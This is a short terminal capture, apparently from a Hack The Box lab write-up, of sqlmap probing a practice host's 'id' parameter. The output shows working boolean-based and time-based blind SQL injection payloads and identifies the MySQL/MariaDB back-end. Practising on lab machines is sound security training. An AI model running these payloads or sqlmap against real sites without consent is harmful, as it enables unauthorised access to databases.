 root@Kali:~/hackthebox/unattended# sqlmap -u https://www.nestedflanders.htb/index.php?id=587 -p id --batch
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.4.7#stable}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
 Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:46:40 /2020-07-29/
[09:46:41] [INFO] resuming back-end DBMS 'mysql'
[09:46:41] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=cl299qsonqe...jvqgjap2c3'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=465' AND 9187=9187 AND 'gCnj'='gCnj
    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
    Payload: id=465' OR SLEEP(5) AND 'WUoS'='WUoS
---
[09:46:41] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[09:46:41] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.nestedflanders.htb'
[*] ending @ 09:46:41 /2020-07-29/
root@Kali:~/hackthebox/unattended#